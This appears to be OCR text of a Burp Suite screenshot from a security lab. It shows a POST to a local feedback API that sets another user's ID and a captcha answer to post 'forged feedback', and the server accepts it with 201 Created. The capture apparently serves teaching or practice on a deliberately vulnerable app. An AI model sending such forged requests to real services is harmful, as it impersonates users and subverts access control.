 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/Feedbacks/ HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 106
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 Authorization: Bearer
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
19 Connection: close
20
21 {
"captchaId":0,
"captcha":"21",
"comment":"This is forged feedback (anonymous)",
"rating":5,
22 "UserId":1
23 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Location: /api/Feedbacks/9
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 184
9 ETag: W/"b8-9kjLLA0v9LKpKs2vlrQcK132HWE"
10 Vary: Accept-Encoding
11 Date: Mon, 13 Mar 2023 06:03:02 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"id":9,
"comment":"This is forged feedback (anonymous)",
"rating":5,
"UserId":1,
"updatedAt":"2023-03-13T06:03:02.345Z",
"createdAt":"2023-03-13T06:03:02.345Z"
}
}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (18)
Response Headers (11)
Done 551 bytes | 327 millis
Right Ctrl